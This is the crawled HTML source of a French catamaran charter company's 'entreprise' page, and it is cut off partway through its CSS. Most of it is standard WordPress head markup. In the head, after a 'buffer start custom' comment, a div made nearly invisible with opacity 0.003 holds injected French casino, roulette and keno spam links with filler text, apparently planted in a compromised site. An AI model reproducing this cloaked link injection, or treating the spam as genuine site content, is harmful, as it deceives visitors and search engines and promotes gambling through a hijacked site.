

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.france-catamaran.com/entreprise/
body_size: 19446
content:
<!DOCTYPE html>
<html lang="fr-FR" class="scheme_original">

<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
	
		<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.france-catamaran.com/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>L&#039;entreprise - France Catamaran | L&#039;expérience Partagée</title>
	<link rel="canonical" href="https://www.france-catamaran.com/entreprise/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="L&#039;entreprise - France Catamaran | L&#039;expérience Partagée" />
	<meta property="og:url" content="https://www.france-catamaran.com/entreprise/" />
	<meta property="og:site_name" content="France Catamaran | L&#039;expérience Partagée" />
	<meta property="article:modified_time" content="2017-11-23T14:56:33+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.france-catamaran.com/entreprise/","url":"https://www.france-catamaran.com/entreprise/","name":"L'entreprise - France Catamaran | L&#039;expérience Partagée","isPartOf":{"@id":"https://www.france-catamaran.com/#website"},"datePublished":"2016-07-28T08:52:04+00:00","dateModified":"2017-11-23T14:56:33+00:00","breadcrumb":{"@id":"https://www.france-catamaran.com/entreprise/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.france-catamaran.com/entreprise/"]}]},{"@type":"BreadcrumbList","@id":"https://www.france-catamaran.com/entreprise/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.france-catamaran.com/"},{"@type":"ListItem","position":2,"name":"L&rsquo;entreprise"}]},{"@type":"WebSite","@id":"https://www.france-catamaran.com/#website","url":"https://www.france-catamaran.com/","name":"France Catamaran | L&#039;expérience Partagée","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.france-catamaran.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="France Catamaran | L&#039;expérience Partagée &raquo; Flux" href="https://www.france-catamaran.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="France Catamaran | L&#039;expérience Partagée &raquo; Flux des commentaires" href="https://www.france-catamaran.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.france-catamaran.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4fa138ce70f93c593c0e575ab470f2d8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.france-catamaran.com/wp-includes/css/dashicons.min.css?ver=4fa138ce70f93c593c0e575ab470f2d8' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.france-catamaran.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.france-catamaran.com/wp-includes/css/dist/block-library/style.min.css?ver=4fa138ce70f93c593c0e575ab470f2d8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.france-catamaran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.france-catamaran.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.france-catamaran.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='yacht-rental-font-montserrat-style-css' href='https://www.france-catamaran.com/wp-content/themes/yacht-rental/css/font-face/montserrat/stylesheet.css' type='text/css' media='all' />
<link rel='stylesheet' id='yacht-rental-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400italic,700,700italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://www.france-catamaran.com/wp-content/themes/yacht-rental/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='yacht-rental-main-style-css' href='https://www.france-catamaran.com/wp-content/themes/france-catamaran/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='yacht-rental-animation-style-css' href='https://www.france-catamaran.com/wp-content/themes/yacht-rental/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='yacht-rental-shortcodes-style-css' href='https://www.france-catamaran.com/wp-content/plugins/trx_utils/shortcodes/theme.shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='yacht-rental-theme-style-css' href='https://www.france-catamaran.com/wp-content/themes/yacht-rental/css/theme.css' type='text/css' media='all' />
<style id='yacht-rental-theme-style-inline-css' type='text/css'>
  .contacts_wrap .logo img{height:30px}
</style>
<link rel='stylesheet' id='yacht-rental-responsive-style-css' href='https://www.france-catamaran.com/wp-content/themes/yacht-rental/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.france-catamaran.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.france-catamaran.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=4fa138ce70f93c593c0e575ab470f2d8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.france-catamaran.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.france-catamaran.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.france-catamaran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.france-catamaran.com/wp-content/themes/yacht-rental/fw/js/photostack/modernizr.min.js" id="modernizr-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-X5JRP0S4NE" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.france-catamaran.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-X5JRP0S4NE");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.france-catamaran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.france-catamaran.com/wp-json/wp/v2/pages/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.france-catamaran.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.france-catamaran.com/?p=35' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.france-catamaran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.france-catamaran.com%2Fentreprise%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.france-catamaran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.france-catamaran.com%2Fentreprise%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.158.0" /><!--buffer start custom--!>
<!--start callback custom--!>
<div style="position:absolute; filter:alpha(opacity=0);opacity:0.003;z-index:8;">
<h3>Regle roulette</h3>

<p>	
<ol>
    <li>
        <a href="https://www.france-catamaran.com/logiciel-de-comptage-de-cartes-en-ligne-pour-blackjack-sur-ios-en-2023/">Gain Du Keno A Vie</a>: Vous trouverez une variété de symboles wild qui vous permettront de profiter de nombreuses chances de créer des combinaisons gagnantes chaque fois que les rouleaux s'arrêtent.
    </li>
    <li>
        <a href="https://www.france-catamaran.com/gagnez-de-l-argent-avec-les-machines-de-roulette-en-ligne-france-2023/">Jeux De Machines &Agrave; Sous En Ligne S&ucirc;res</a> - Il y a plusieurs façons d'obtenir des bonus dans le jeu.
    </li>
    <li>
        <a href="https://www.france-catamaran.com/comment-se-joue-%C3%A0-la-roulette/">Machine &Agrave; Sous Joue Gratuitement</a>: Découvrez les autres jeux Playtech au bas de cette page, et vous verrez que la machine à sous en ligne Pantry Plunder n'est qu'un des nombreux jeux animés bourrés d'action de ce développeur et de leurs studios partenaires.
    </li>
</ol>
</p>

<h3>Meilleur jeux spin</h3>

<p>
    <dl>
  <dt><a href="https://www.france-catamaran.com/strat%C3%A9gie-de-machines-de-blackjack-france-2023/">Quel Est Le Paiement Pour Un Seul Num&eacute;ro Choisi &Agrave; La Roulette</a></dt>
    <dd>Assurez-vous de consulter les termes et conditions, ainsi que les exigences de roulement et de mise, pour chacun.</dd>
  <dt><a href="https://www.france-catamaran.com/martingale-pour-keno/">Comment Jouer &Agrave; La Roulette Virtuelle En Argent R&eacute;el</a></dt>
    <dd>Le blackjack est l'un des rares jeux considérés comme des jeux d'adresse, tandis qu'à la roulette, il existe d'innombrables stratégies pour gagner.</dd>
    <dd>Tout d'abord, l'argent qui passe par les jeux de casino en ligne à la fête aide à rembourser le montant des dépenses consacrées à l'événement ou à la fête.</dd>
</dl>
</p>

<h3>Heures tirage keno midi</h3>

<p>
<a href="https://www.france-catamaran.com/machine-a-sous-gratuite-en-ligne/">Bonus De D&eacute;p&ocirc;t En Ligne De Casino</a></br>
En plus des paris multiples associés au craps, il est possible pour les joueurs de placer des paris sur le résultat d'un lancer de dés.</br>
<a href="https://www.france-catamaran.com/%C3%A0-la-recherche-de-jeux-de-machines-%C3%A0-sous-gratuites-pour-jouer/">Site De Casino Autoris&eacute; En France 2023</a></br>
Lorsque vous choisissez un mode de paiement pour les jeux d'argent en ligne, vous devez vérifier si le mode de paiement vous convient, est sûr et sécurisé et si le délai de dépôt et de retrait est instantané ou sur une courte période.</br>
<a href="https://www.france-catamaran.com/qui-peut-gagner-au-online-blackjack-ios-2023/">Existe-T-Il Des Jeux De Machines &Agrave; Sous Sans Inscription</a></br>
</p>



</div>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.france-catamaran.com/wp-content/uploads/2016/07/catamaran-1.png" sizes="32x32" />
<link rel="icon" href="https://www.france-catamaran.com/wp-content/uploads/2016/07/catamaran-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.france-catamaran.com/wp-content/uploads/2016/07/catamaran-1.png" />
<meta name="msapplication-TileImage" content="https://www.france-catamaran.com/wp-content/uploads/2016/07/catamaran-1.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_custom-css">p, ul, ol, dl, blockquote, address {
margin-bottom: 0.5em;
}

.theme_button.ui-tabs-anchor {
    font-size:23px;
